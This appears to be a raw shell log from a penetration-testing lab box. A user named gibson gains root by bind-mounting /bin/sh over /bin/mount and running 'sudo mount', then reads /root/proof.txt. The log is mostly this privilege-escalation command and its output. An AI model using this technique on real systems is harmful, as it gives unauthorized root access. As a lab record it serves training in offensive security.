 root@alpha:~# whoami
root
root@alpha:~# exit
exit
gibson@alpha:~$ sudo mount -o bind /bin/sh /bin/mount
gibson@alpha:~$ sudo mount
# whoami
root
# hostname
alpha
# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:93:6d:3e
          inet addr:10.11.1.71  Bcast:10.11.255.255  Mask:255.255.0.0
          inet6 addr: fe80::250:56ff:fe93:6d3e/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:15893 errors:0 dropped:10 overruns:0 frame:0
          TX packets:3978 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:5372660 (5.3 MB)  TX bytes:1296055 (1.2 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:52 errors:0 dropped:0 overruns:0 frame:0
          TX packets:52 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:4144 (4.1 KB)  TX bytes:4144 (4.1 KB)

# cat /root/proof.txt
97f3446c2c2fc5079f22dc38f60c8a78
#